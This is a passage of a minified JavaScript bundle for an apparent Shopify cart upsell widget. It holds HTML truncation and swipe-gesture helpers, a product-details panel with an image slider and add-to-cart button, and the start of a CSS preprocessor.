ee=_+(se?2:1),Y=Math.min(Q6(e,ee),B),pe=e.slice(ee,Y).toLowerCase();pe.charCodeAt(pe.length-1)===wl&&(pe=pe.slice(0,pe.length-1));var ke=w(pe);if(se){var Se=y.pop();if(Se!==pe)throw new Error("Invalid HTML: "+e);if(Uc.includes(pe)&&!Uc.some(function(Le){return y.includes(Le)})){if(ke)_=k,k=-1;else if(k=-1,d+=i,d>t)break}var ie=Bw.includes(pe);if(ie&&k===-1&&!ke&&(h++,h>l)){y.push(pe);break}}else if(R6.includes(pe)||e.charCodeAt(B-1)===wl){if(!ke){if(pe==="br"){if(h++,h>l)break}else if(pe==="img"&&(d+=i,d>t))break}}else Uc.some(function(Le){return y.includes(Le)})||Uc.includes(pe)&&(k=_),y.push(pe);ke&&k===-1?(e=e.slice(0,_)+e.slice(B+1),_--):_=B;break}}if(d>t||h>l)break}}else if(Q===$6){for(var B=_+1,q=!0;;){var V=e.charCodeAt(B);if(Uw(V))B++;else{if(V===tm)break;q=!1;break}}if(k===-1&&(d++,d>t))break;q&&(_=B)}else if(Q===fa){if(d++,d>t||(h++,h>l))break}else{if(k===-1&&(d++,d>t))break;if((Q&64512)===55296){var K=e.charCodeAt(_+1);(K&64512)===56320&&_++}}}if(d>t){var H=Y6(e,_);if(s){for(var U=_+H.length;e.charCodeAt(U)===Wc&&e.charCodeAt(U+1)===wl;){var ge=e.indexOf(">",U+2)+1;if(ge)U=ge;else break}U&&(U===e.length||Ww(e,U))&&(_+=H.length,H=e.charAt(_))}for(;H==="<"&&e.charCodeAt(_+1)===wl;){var pe=y.pop();if(!pe)break;var ue=e.indexOf(">",_+2);if(ue===-1||e.slice(_+2,ue).trim()!==pe)throw new Error("Invalid HTML: "+e);w(pe)?e=e.slice(0,_)+e.slice(ue+1):_=ue+1,H=e.charAt(_)}if(_<e.length){if(!n.breakWords)for(var xe=_-s.length;xe>=0;xe--){var Q=e.charCodeAt(xe);if(Q===nm||Q===tm)break;if(Q===fa||Q===Wc){_=xe;break}else if(fs(Q)){_=xe+(s?1:0);break}}var Ne=e.slice(0,_);return Ww(e,_)||(Ne+=s),b(Ne)}}else if(h>l)return b(e.slice(0,_));return e}function G6(e,t,n){for(var r=n.indicator,i=r===void 0?"…":r,o=n.maxLines,s=o===void 0?1/0:o,a=i.length,l=1,c=0,f=e.length;c<f&&(a++,!(a>t));c++){var d=e.charCodeAt(c);if(d===fa){if(l++,l>s)break}else if((d&64512)===55296){var h=e.charCodeAt(c+1);(h&64512)===56320&&c++}}if(a>t){var w=Vw(e,c);if(i){var y=c+w.length;if(y===e.length)return e;if(e.charCodeAt(y)===fa)return e.slice(0,c+w.length)}if(!n.breakWords)for(var b=c-i.length;b>=0;b--){var d=e.charCodeAt(b);if(d===fa){c=b,w=`
`;break}else if(fs(d)){c=b+(i?1:0);break}}return e.slice(0,c)+(w===`
`?"":i)}else if(l>s)return e.slice(0,c);return e}function Q6(e,t){for(var n=e.length,r=t;r<n;r++)if(fs(e.charCodeAt(r)))return r;return n}function Uw(e){return e>=48&&e<=57||e>=65&&e<=90||e>=97&&e<=122}function Ww(e,t){var n=e.charCodeAt(t);if(n===fa)return!0;if(n===Wc){var r="("+Bw.join("|")+"|br)",i=new RegExp("^<"+r+`[	
\f\r ]*/?>`,"i");return i.test(e.slice(t))}else return!1}function fs(e){return e===9||e===10||e===12||e===13||e===32}function K6(e){for(var t=e.length-1;t>=0;t--){var n=e[t];if(n==="li"||n==="td")return!1;if(n==="ol"||n==="table"||n==="ul")return!0}return!1}function X6(e){return e.trim().replace(B6," ")}function Vw(e,t){var n=e.charCodeAt(t);if((n&64512)===55296){var r=e.charCodeAt(t+1);if((r&64512)===56320)return String.fromCharCode(n,r)}return String.fromCharCode(n)}function Y6(e,t){var n=Vw(e,t);if(n==="&")for(;;){t++;var r=e.charCodeAt(t);if(Uw(r))n+=String.fromCharCode(r);else if(r===tm){n+=String.fromCharCode(r);break}else break}return n}const J6="Left",Z6="Right",e7="Up",t7="Down",da={delta:10,preventScrollOnSwipe:!1,rotationAngle:0,trackMouse:!1,trackTouch:!0,swipeDuration:1/0,touchEventOptions:{passive:!0}},rm={first:!0,initial:[0,0],start:0,swiping:!1,xy:[0,0]},Gw="mousemove",Qw="mouseup",n7="touchend",r7="touchmove",i7="touchstart";function o7(e,t,n,r){return e>t?n>0?Z6:J6:r>0?t7:e7}function Kw(e,t){if(t===0)return e;const n=Math.PI/180*t,r=e[0]*Math.cos(n)+e[1]*Math.sin(n),i=e[1]*Math.cos(n)-e[0]*Math.sin(n);return[r,i]}function s7(e,t){const n=f=>{const d="touches"in f;d&&f.touches.length>1||e((h,w)=>{w.trackMouse&&!d&&(document.addEventListener(Gw,r),document.addEventListener(Qw,s));const{clientX:y,clientY:b}=d?f.touches[0]:f,_=Kw([y,b],w.rotationAngle);return w.onTouchStartOrOnMouseDown&&w.onTouchStartOrOnMouseDown({event:f}),Object.assign(Object.assign(Object.assign({},h),rm),{initial:_.slice(),xy:_,start:f.timeStamp||0})})},r=f=>{e((d,h)=>{const w="touches"in f;if(w&&f.touches.length>1)return d;if(f.timeStamp-d.start>h.swipeDuration)return d.swiping?Object.assign(Object.assign({},d),{swiping:!1}):d;const{clientX:y,clientY:b}=w?f.touches[0]:f,[_,k]=Kw([y,b],h.rotationAngle),x=_-d.xy[0],S=k-d.xy[1],O=Math.abs(x),P=Math.abs(S),M=(f.timeStamp||0)-d.start,m=Math.sqrt(O*O+P*P)/(M||1),$=[x/(M||1),S/(M||1)],A=o7(O,P,x,S),D=typeof h.delta=="number"?h.delta:h.delta[A.toLowerCase()]||da.delta;if(O<D&&P<D&&!d.swiping)return d;const Q={absX:O,absY:P,deltaX:x,deltaY:S,dir:A,event:f,first:d.first,initial:d.initial,velocity:m,vxvy:$};Q.first&&h.onSwipeStart&&h.onSwipeStart(Q),h.onSwiping&&h.onSwiping(Q);let K=!1;return(h.onSwiping||h.onSwiped||h[`onSwiped${A}`])&&(K=!0),K&&h.preventScrollOnSwipe&&h.trackTouch&&f.cancelable&&f.preventDefault(),Object.assign(Object.assign({},d),{first:!1,eventData:Q,swiping:!0})})},i=f=>{e((d,h)=>{let w;if(d.swiping&&d.eventData){if(f.timeStamp-d.start<h.swipeDuration){w=Object.assign(Object.assign({},d.eventData),{event:f}),h.onSwiped&&h.onSwiped(w);const y=h[`onSwiped${w.dir}`];y&&y(w)}}else h.onTap&&h.onTap({event:f});return h.onTouchEndOrOnMouseUp&&h.onTouchEndOrOnMouseUp({event:f}),Object.assign(Object.assign(Object.assign({},d),rm),{eventData:w})})},o=()=>{document.removeEventListener(Gw,r),document.removeEventListener(Qw,s)},s=f=>{o(),i(f)},a=(f,d)=>{let h=()=>{};if(f&&f.addEventListener){const w=Object.assign(Object.assign({},da.touchEventOptions),d.touchEventOptions),y=[[i7,n,w],[r7,r,Object.assign(Object.assign({},w),d.preventScrollOnSwipe?{passive:!1}:{})],[n7,i,w]];y.forEach(([b,_,k])=>f.addEventListener(b,_,k)),h=()=>y.forEach(([b,_])=>f.removeEventListener(b,_))}return h},c={ref:f=>{f!==null&&e((d,h)=>{if(d.el===f)return d;const w={};return d.el&&d.el!==f&&d.cleanUpTouch&&(d.cleanUpTouch(),w.cleanUpTouch=void 0),h.trackTouch&&f&&(w.cleanUpTouch=a(f,h)),Object.assign(Object.assign(Object.assign({},d),{el:f}),w)})}};return t.trackMouse&&(c.onMouseDown=n),[c,a]}function a7(e,t,n,r){return!t.trackTouch||!e.el?(e.cleanUpTouch&&e.cleanUpTouch(),Object.assign(Object.assign({},e),{cleanUpTouch:void 0})):e.cleanUpTouch?t.preventScrollOnSwipe!==n.preventScrollOnSwipe||t.touchEventOptions.passive!==n.touchEventOptions.passive?(e.cleanUpTouch(),Object.assign(Object.assign({},e),{cleanUpTouch:r(e.el,t)})):e:Object.assign(Object.assign({},e),{cleanUpTouch:r(e.el,t)})}function l7(e){const{trackMouse:t}=e,n=R.useRef(Object.assign({},rm)),r=R.useRef(Object.assign({},da)),i=R.useRef(Object.assign({},r.current));i.current=Object.assign({},r.current),r.current=Object.assign(Object.assign({},da),e);let o;for(o in da)r.current[o]===void 0&&(r.current[o]=da[o]);const[s,a]=R.useMemo(()=>s7(l=>n.current=l(n.current,r.current),{trackMouse:t}),[t]);return n.current=a7(n.current,r.current,i.current,a),s}const u7={atcButton:{color:{a:1,b:255,g:255,r:255},font_size:1,text:"Add To Cart"},atcButton_background:{a:1,b:248,g:117,r:90},external:!1,readMore:{color:{a:1,b:248,g:117,r:90},font_size:1,text:"Read More"},truncate:!0,truncate_length:200},Xw={images:[],descriptionHtml:""},Yw=({style:e})=>{var V,H,U;const{previewed_product:t,cart_settings:{theme:{primary:n},product:{sold_out:r},rtl:i},add_to_cart:o,shop_url:s,Utils:a,slider:{slickGoTo:l,active_slide:c},scrollbars_ref:f,shopify_cart_items:d,productionAddToCart:h,isPreview:w,setVariantPickerOptions:y,setVariantsPickerShow:b,campaigns:_,products:k}=R.useContext(xt),[x,S]=R.useState(!0),[O,P]=R.useState(!0),[M,m]=R.useState(0),[$,A]=R.useState(!1),[D,Q]=R.useState(Xw),[K,F]=R.useState(!1),{truncate:Z,truncate_length:z,atcButton:se,atcButton_background:_e,readMore:B,external:me,back_button:ae}=Object.values(_).flat(1/0).find(({type:ge})=>ge==="add_to_unlock")&&((H=(V=Object.values(_).flat(1/0).find(({type:ge})=>ge==="add_to_unlock"))==null?void 0:V.add_to_unlock)==null?void 0:H.product_details)||u7;window.m_show_more=()=>{me?w||(window.location.href=`${window.origin}/products/${t.handle}`):S(!1)};const ne=async ge=>{if(!w){if(window.mu_fbt_custom_atc&&await window.mu_fbt_custom_atc(t,ge,null)){A(!1),b(!1);return}h(d,{variant_id:ge.id},()=>{b(!1),l(0),f.scrollTop=0})}},ee=async()=>{if(w||$)return;A(!0);const ge=await ml({shopName:s,productIds:[t.id],output:"single"});if(ge){const{variants:ue,options:xe,image:Ne,images:Le}=ge,je={...t,variants:ue,options:xe,image:Ne,images:Le},Ee=xe.length===1&&xe[0].values.length===1,{inventory_quantity:Qe,inventory_policy:lt,inventory_management:Tt}=ue[0];Ee?(A(!1),!Tt||Qe>0||lt==="continue"?ne(ue[0]):F(!0)):(y({product:je,buttonText:se.text,onConfirm:async nt=>{if(window.mu_fbt_custom_atc&&await window.mu_fbt_custom_atc(t,nt,null)){A(!1),b(!1);return}ne(nt)},onClose:async()=>{A(!1)}}),b(!0))}A(!1)};R.useEffect(()=>{S(!0)},[Z,z]),R.useEffect(()=>{F(!1)},[t]),R.useEffect(()=>{f&&(f.scrollTop=0);async function ge(){Q(Xw);const ue=await ml({shopName:s,productIds:[t.id],output:"single"});if(ue){const{images:xe,descriptionHtml:Ne}=ue;Q({images:xe,descriptionHtml:Ne}),P(!1)}}if(t)if(!t.images||!t.descriptionHtml)ge();else{const{images:ue,descriptionHtml:xe}=t;Q({images:ue,descriptionHtml:xe}),P(!1)}},[t]);const Y=((U=D.images)==null?void 0:U.length)-1,pe=()=>{const ge=M===0?Y:M-1;m(ge)},ke=()=>{const ge=M===Y?0:M+1;m(ge)},Se=W6(D.descriptionHtml,z?parseInt(z):1/0,{html:!0}),ie=ge=>{var ue=document.createElement("div");return ue.innerHTML=ge.trim(),ue.textContent.length},q=l7({onSwipedRight:()=>l(0)});return R.useEffect(()=>{if(!window.mu_slide_duration)return;window.image_slider=0;function ge(){let xe=document.querySelectorAll(".slider-container ~ div span.rounded-full").length;window.last=xe-1,window.image_slider=window.image_slider>=window.last?0:window.image_slider+1,m(window.image_slider)}let ue=setInterval(()=>{ge()},window.mu_slide_duration);return()=>clearInterval(ue)},[]),t?te("div",{className:"mu:w-full mu:min-w-full mu:px-5 mu:py-3",id:"monster_product_details",style:e,...q,children:[C(Jw,{loading:O,children:()=>{var ge,ue,xe,Ne;return((ge=D.images)==null?void 0:ge.length)>1?te("div",{className:"mu:relative mu:slider mu:w-full mu:max-w-full mu:overflow-hidden",children:[C("div",{className:"mu-slider-container mu:flex mu:transition-transform mu:duration-300 mu:ease-out",style:{transform:`translateX(${i?"":"-"}${M*100}%)`},children:(ue=D.images)==null?void 0:ue.map(Le=>C("div",{className:"mu:w-full mu:min-w-full mu:z-0",style:{height:300},children:C("div",{className:"mu:block mu:bg-cover mu:bg-center mu:w-full mu:h-full",style:{backgroundImage:`url('${Le.url}')`}})},Le.id))}),C("span",{className:"mu:absolute mu:z-10 mu:flex mu:left-0 mu:ml-2 mu:transform mu:-translate-y-1/2",style:{background:"rgba(255,255,255,0.8)",borderRadius:"50%",top:"calc(50% - 12px)"},children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"arrow-alt-circle-left",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:"mu:w-5 mu:h-5",style:{color:"rgba(0,0,0,0.8)"},onClick:i?ke:pe,children:C("path",{fill:"currentColor",d:"M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm116-292H256v-70.9c0-10.7-13-16.1-20.5-8.5L121.2 247.5c-4.7 4.7-4.7 12.2 0 16.9l114.3 114.9c7.6 7.6 20.5 2.2 20.5-8.5V300h116c6.6 0 12-5.4 12-12v-64c0-6.6-5.4-12-12-12z"})})}),C("span",{className:"mu:absolute mu:z-10 mu:flex mu:right-0 mu:mr-2 mu:transform mu:-translate-y-1/2",style:{background:"rgba(255,255,255,0.8)",borderRadius:"50%",top:"calc(50% - 12px)"},children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"arrow-alt-circle-right",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:"mu:w-5 mu:h-5",style:{color:"rgba(0,0,0,0.8)"},onClick:i?pe:ke,children:C("path",{fill:"currentColor",d:"M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"})})}),C("div",{className:"mu:flex-center mu:py-2",children:(xe=D.images)==null?void 0:xe.map((Le,je)=>C("span",{className:"mu:w-2 mu:h-2 mu:rounded-full mu:mx-1 mu:cursor-pointer mu:border",style:{backgroundColor:M===je&&a.formatColor(_e),borderColor:a.formatColor(_e)},onClick:()=>m(je)},je))})]}):((Ne=D.images)==null?void 0:Ne.length)===1?C("img",{className:"mu:w-full mu:h-auto",alt:"additional product",src:D.images[0].url}):null}}),te("div",{className:"mu:py-3",children:[C("h3",{className:"mu:mb-3",children:t.title}),t.showAddCartButton&&te(Tr,{children:[te("button",{style:{backgroundColor:a.formatColor(_e),color:a.formatColor(se.color),fontSize:a.em(se.font_size),fontWeight:se.font_weight,width:"100%"},className:Ke("custom-btn mu:p-4 mu:w-full mu:relative",{"mu:opacity-50 mu:cursor-not-allowed":K}),onClick:()=>ee(),disabled:K,children:[C("span",{className:Ke({"mu:opacity-0":$}),children:K?r:se.text}),C("div",{className:Ke("mu:absolute mu:inset-0 mu:flex-center",{"mu:hidden":!$}),children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"spinner-third",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:"mu:w-4 mu:h-4 fa-spin",children:C("path",{fill:"currentColor",d:"M456.433 371.72l-27.79-16.045c-7.192-4.152-10.052-13.136-6.487-20.636 25.82-54.328 23.566-118.602-6.768-171.03-30.265-52.529-84.802-86.621-144.76-91.424C262.35 71.922 256 64.953 256 56.649V24.56c0-9.31 7.916-16.609 17.204-15.96 81.795 5.717 156.412 51.902 197.611 123.408 41.301 71.385 43.99 159.096 8.042 232.792-4.082 8.369-14.361 11.575-22.424 6.92z"})})})]}),te("div",{className:"mu:py-3 mu:flex mu:justify-center mu:gap-1 mu:items-center mu:cursor-pointer mu:hover:underline",onClick:c!==1?()=>{}:()=>l(0),children:[te("svg",{"aria-hidden":"true",style:{width:15,height:15},focusable:"false","data-icon":"chevron-left",className:"mu:cursor-pointer",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:i?"0 0 320 512":"0 0 384 512",children:[!i&&C("path",{fill:"currentColor",d:"M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"}),i&&C("path",{fill:"currentColor",d:"M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"})]}),C("span",{className:"",style:{fontSize:a.em(ae==null?void 0:ae.font_size),fontWeight:ae==null?void 0:ae.font_weight,color:a.formatColor(ae==null?void 0:ae.color)},children:ae==null?void 0:ae.text})]})]}),C(Jw,{loading:O,children:()=>C(Tr,{children:C("p",{dangerouslySetInnerHTML:{__html:x&&Z?Se+`<div class='clear-both'><span onclick="m_show_more()" class='mu:cursor-pointer mu:hover:underline ${i?"mu:float-left":"mu:float-right"}' style="color:${a.formatColor(B.color)};font-size:${B.font_size}em;display:${ie(D.descriptionHtml)<=z?"none":"initial"};font-weight:${B.font_weight||700}">${B.text}</span></div>`:D.descriptionHtml},className:"mu:py-2"})})})]})]}):null};Yw.propTypes={};const Jw=({loading:e,children:t})=>{const{cart_settings:{theme:{primary:n}},Utils:r}=R.useContext(xt);return C("div",{className:Ke("mu:relative",{"mu:p-4":e}),style:{minHeight:60},children:e?C(L6,{color:r.formatColor(n)}):t()})};var Zw={exports:{}};(function(e,t){(function(n){e.exports=n(null)})(function n(r){var i=/^\0+/g,o=/[\0\r\f]/g,s=/: */g,a=/zoo|gra/,l=/([,: ])(transform)/g,c=/,+\s*(?![^(]*[)])/g,f=/ +\s*(?![^(]*[)])/g,d=/ *[\0] */g,h=/,\r+?/g,w=/([\t\r\n ])*\f?&/g,y=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,b=/\W+/g,_=/@(k\w+)\s*(\S*)\s*/,k=/::(place)/g,x=/:(read-only)/g,S=/\s+(?=[{\];=:>])/g,O=/([[}=:>])\s+/g,P=/(\{[^{]+?);(?=\})/g,M=/\s{2,}/g,m=/([^\(])(:+) */g,$=/[svh]\w+-[tblr]{2}/,A=/\(\s*(.*)\s*\)/g,D=/([\s\S]*?);/g,Q=/-self|flex-/g,K=/[^]*?(:[rp][el]a[\w-]+)[^]*/,F=/stretch|:\s*\w+\-(?:conte|avail)/,Z=/([^-])(image-set\()/,z="-webkit-",se="-moz-",_e="-ms-",B=59,me=125,ae=123,ne=40,ee=41,Y=91,pe=93,ke=10,Se=13,ie=9,q=64,V=32,H=38,U=45,ge=95,ue=42,xe=44,Ne=58,Le=39,je=34,Ee=47,Qe=62,lt=43,Tt=126,nt=0,X=12,ve=11,ye=107,Oe=109,Ge=115,Ie=112,Xe=111,gt=105,It=99,Pn=100,Gn=112,tn=1,kn=1,qn=0,wn=1,An=1,fr=1,Nr=0,tr=0,ot=0,yn=[],eo=[],Xt=0,nn=null,vi=-2,to=-1,_i=0,Fr=1,Pr=2,nr=3,ti=0,dr=1,wi="",pr="",Br="";function ni(et,Ye,Ue,ut,De){for(var Ot,fe,kt=0,yt=0,Gt=0,_t=0,Yt=0,Dt=0,vt=0,dn=0,jt=0,Mn=0,ln=0,Qn=0,ii=0,En=0,Ct=0,vn=0,yr=0,Wr=0,qt=0,un=Ue.length,Mr=un-1,Jt="",at="",Ft="",$t="",zn="",Vr="";Ct<un;){if(vt=Ue.charCodeAt(Ct),Ct===Mr&&yt+_t+Gt+kt!==0&&(yt!==0&&(vt=yt===Ee?ke:Ee),_t=Gt=kt=0,un++,Mr++),yt+_t+Gt+kt===0){if(Ct===Mr&&(vn>0&&(at=at.replace(o,"")),at.trim().length>0)){switch(vt){case V:case ie:case B:case Se:case ke:break;default:at+=Ue.charAt(Ct)}vt=B}if(yr===1)switch(vt){case ae:case me:case B:case je:case Le:case ne:case ee:case xe:yr=0;case ie:case Se:case ke:case V:break;default:for(yr=0,qt=Ct,Yt=vt,Ct--,vt=B;qt<un;)switch(Ue.charCodeAt(qt++)){case ke:case Se:case B:++Ct,vt=Yt,qt=un;break;case Ne:vn>0&&(++Ct,vt=Yt);case ae:qt=un}}switch(vt){case ae:for(Yt=(at=at.trim()).charCodeAt(0),ln=1,qt=++Ct;Ct<un;){switch(vt=Ue.charCodeAt(Ct)){case ae:ln++;break;case me:ln--;break;case Ee:switch(Dt=Ue.charCodeAt(Ct+1)){case ue:case Ee:Ct=Mi(Dt,Ct,Mr,Ue)}break;case Y:vt++;case ne:vt++;case je:case Le:for(;Ct++<Mr&&Ue.charCodeAt(Ct)!==vt;);}if(ln===0)break;Ct++}switch(Ft=Ue.substring(qt,Ct),Yt===nt&&(Yt=(at=at.replace(i,"").trim()).charCodeAt(0)),Yt){case q:switch(vn>0&&(at=at.replace(o,"")),Dt=at.charCodeAt(1)){case Pn:case Oe:case Ge:case U:Ot=Ye;break;default:Ot=yn}if(qt=(Ft=ni(Ye,Ot,Ft,Dt,De+1)).length,ot>0&&qt===0&&(qt=at.length),Xt>0&&(Ot=hr(yn,at,Wr),fe=mr(nr,Ft,Ot,Ye,kn,tn,qt,Dt,De,ut),at=Ot.join(""),fe!==void 0&&(qt=(Ft=fe.trim()).length)===0&&(Dt=0,Ft="")),qt>0)switch(Dt){case Ge:at=at.replace(A,Ar);case Pn:case Oe:case U:Ft=at+"{"+Ft+"}";break;case ye:Ft=(at=at.replace(_,"$1 $2"+(dr>0?wi:"")))+"{"+Ft+"}",An===1||An===2&&xn("@"+Ft,3)?Ft="@"+z+Ft+"@"+Ft:Ft="@"+Ft;break;default:Ft=at+Ft,ut===Gn&&($t+=Ft,Ft="")}else Ft="";break;default:Ft=ni(Ye,hr(Ye,at,Wr),Ft,ut,De+1)}zn+=Ft,Qn=0,yr=0,En=0,vn=0,Wr=0,ii=0,at="",Ft="",vt=Ue.charCodeAt(++Ct);break;case me:case B:if((qt=(at=(vn>0?at.replace(o,""):at).trim()).length)>1)switch(En===0&&((Yt=at.charCodeAt(0))===U||Yt>96&&Yt<123)&&(qt=(at=at.replace(" ",":")).length),Xt>0&&(fe=mr(Fr,at,Ye,et,kn,tn,$t.length,ut,De,ut))!==void 0&&(qt=(at=fe.trim()).length)===0&&(at="\0\0"),Yt=at.charCodeAt(0),Dt=at.charCodeAt(1),Yt){case nt:break;case q:if(Dt===gt||Dt===It){Vr+=at+Ue.charAt(Ct);break}default:if(at.charCodeAt(qt-1)===Ne)break;$t+=Ur(at,Yt,Dt,at.charCodeAt(2))}Qn=0,yr=0,En=0,vn=0,Wr=0,at="",vt=Ue.charCodeAt(++Ct)}}switch(vt){case Se:case ke:if(yt+_t+Gt+kt+tr===0)switch(Mn){case ee:case Le:case je:case q:case Tt:case Qe:case ue:case lt:case Ee:case U:case Ne:case xe:case B:case ae:case me:break;default:En>0&&(yr=1)}yt===Ee?yt=0:wn+Qn===0&&ut!==ye&&at.length>0&&(vn=1,at+="\0"),Xt*ti>0&&mr(_i,at,Ye,et,kn,tn,$t.length,ut,De,ut),tn=1,kn++;break;case B:case me:if(yt+_t+Gt+kt===0){tn++;break}default:switch(tn++,Jt=Ue.charAt(Ct),vt){case ie:case V:if(_t+kt+yt===0)switch(dn){case xe:case Ne:case ie:case V:Jt="";break;default:vt!==V&&(Jt=" ")}break;case nt:Jt="\\0";break;case X:Jt="\\f";break;case ve:Jt="\\v";break;case H:_t+yt+kt===0&&wn>0&&(Wr=1,vn=1,Jt="\f"+Jt);break;case 108:if(_t+yt+kt+qn===0&&En>0)switch(Ct-En){case 2:dn===Ie&&Ue.charCodeAt(Ct-3)===Ne&&(qn=dn);case 8:jt===Xe&&(qn=jt)}break;case Ne:_t+yt+kt===0&&(En=Ct);break;case xe:yt+Gt+_t+kt===0&&(vn=1,Jt+="\r");break;case je:case Le:yt===0&&(_t=_t===vt?0:_t===0?vt:_t);break;case Y:_t+yt+Gt===0&&kt++;break;case pe:_t+yt+Gt===0&&kt--;break;case ee:_t+yt+kt===0&&Gt--;break;case ne:if(_t+yt+kt===0){if(Qn===0)switch(2*dn+3*jt){case 533:break;default:ln=0,Qn=1}Gt++}break;case q:yt+Gt+_t+kt+En+ii===0&&(ii=1);break;case ue:case Ee:if(_t+kt+Gt>0)break;switch(yt){case 0:switch(2*vt+3*Ue.charCodeAt(Ct+1)){case 235:yt=Ee;break;case 220:qt=Ct,yt=ue}break;case ue:vt===Ee&&dn===ue&&qt+2!==Ct&&(Ue.charCodeAt(qt+2)===33&&($t+=Ue.substring(qt,Ct+1)),Jt="",yt=0)}}if(yt===0){if(wn+_t+kt+ii===0&&ut!==ye&&vt!==B)switch(vt){case xe:case Tt:case Qe:case lt:case ee:case ne:if(Qn===0){switch(dn){case ie:case V:case ke:case Se:Jt+="\0";break;default:Jt="\0"+Jt+(vt===xe?"":"\0")}vn=1}else switch(vt){case ne:En+7===Ct&&dn===108&&(En=0),Qn=++ln;break;case ee:(Qn=--ln)==0&&(vn=1,Jt+="\0")}break;case ie:case V:switch(dn){case nt:case ae:case me:case B:case xe:case X:case ie:case V:case ke:case Se:break;default:Qn===0&&(vn=1,Jt+="\0")}}at+=Jt,vt!==V&&vt!==ie&&(Mn=vt)}}jt=dn,dn=vt,Ct++}if(qt=$t.length,ot>0&&qt===0&&zn.length===0&&Ye[0].length!==0&&(ut!==Oe||Ye.length===1&&(wn>0?pr:Br)===Ye[0])&&(qt=Ye.join(",").length+2),qt>0){if(Ot=wn===0&&ut!==ye?function(Li){for(var ce,He,$e=0,J=Li.length,Te=Array(J);$e<J;++$e){for(var ze=Li[$e].split(d),tt="",ct=0,Ve=0,ft=0,Ut=0,wt=ze.length;ct<wt;++ct)if(!((Ve=(He=ze[ct]).length)===0&&wt>1)){if(ft=tt.charCodeAt(tt.length-1),Ut=He.charCodeAt(0),ce="",ct!==0)switch(ft){case ue:case Tt:case Qe:case lt:case V:case ne:break;default:ce=" "}switch(Ut){case H:He=ce+pr;case Tt:case Qe:case lt:case V:case ee:case ne:break;case Y:He=ce+He+pr;break;case Ne:switch(2*He.charCodeAt(1)+3*He.charCodeAt(2)){case 530:if(fr>0){He=ce+He.substring(8,Ve-1);break}default:(ct<1||ze[ct-1].length<1)&&(He=ce+pr+He)}break;case xe:ce="";default:Ve>1&&He.indexOf(":")>0?He=ce+He.replace(m,"$1"+pr+"$2"):He=ce+He+pr}tt+=He}Te[$e]=tt.replace(o,"").trim()}return Te}(Ye):Ye,Xt>0&&(fe=mr(Pr,$t,Ot,et,kn,tn,qt,ut,De,ut))!==void 0&&($t=fe).length===0)return Vr+$t+zn;if($t=Ot.join(",")+"{"+$t+"}",An*qn!=0){switch(An===2&&!xn($t,2)&&(qn=0),qn){case Xe:$t=$t.replace(x,":"+se+"$1")+$t;break;case Ie:$t=$t.replace(k,"::"+z+"input-$1")+$t.replace(k,"::"+se+"$1")+$t.replace(k,":"+_e+"input-$1")+$t}qn=0}}return Vr+$t+zn}function hr(et,Ye,Ue){var ut=Ye.trim().split(h),De=ut,Ot=ut.length,fe=et.length;switch(fe){case 0:case 1:for(var kt=0,yt=fe===0?"":et[0]+" ";kt<Ot;++kt)De[kt]=bi(yt,De[kt],Ue,fe).trim();break;default:kt=0;var Gt=0;for(De=[];kt<Ot;++kt)for(var _t=0;_t<fe;++_t)De[Gt++]=bi(et[_t]+" ",ut[kt],Ue,fe).trim()}return De}function bi(et,Ye,Ue,ut){var De=Ye,Ot=De.charCodeAt(0);switch(Ot<33&&(Ot=(De=De.trim()).charCodeAt(0)),Ot){case H:switch(wn+ut){case 0:case 1:if(et.trim().length===0)break;default:return De.replace(w,"$1"+et.trim())}break;case Ne:switch(De.charCodeAt(1)){case 103:if(fr>0&&wn>0)return De.replace(y,"$1").replace(w,"$1"+Br);break;default:return et.trim()+De.replace(w,"$1"+et.trim())}default:if(Ue*wn>0&&De.indexOf("\f")>0)return De.replace(w,(et.charCodeAt(0)===Ne?"":"$1")+et.trim())}return et+De}function Ur(et,Ye,Ue,ut){var De,Ot=0,fe=et+";",kt=2*Ye+3*Ue+4*ut;if(kt===944)return function(yt){var Gt=yt.length,_t=yt.indexOf(":",9)+1,Yt=yt.substring(0,_t).trim(),Dt=yt.substring(_t,Gt-1).trim();switch(yt.charCodeAt(9)*dr){case 0:break;case U:if(yt.charCodeAt(10)!==110)break;default:for(var vt=Dt.split((Dt="",c)),dn=0,_t=0,Gt=vt.length;dn<Gt;_t=0,++dn){for(var jt=vt[dn],Mn=jt.split(f);jt=Mn[_t];){var ln=jt.charCodeAt(0);if(dr===1&&(ln>q&&ln<90||ln>96&&ln<123||ln===ge||ln===U&&jt.charCodeAt(1)!==U))switch(isNaN(parseFloat(jt))+(jt.indexOf("(")!==-1)){case 1:switch(jt){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:jt+=wi}}Mn[_t++]=jt}Dt+=(dn===0?"":",")+Mn.join(" ")}}return 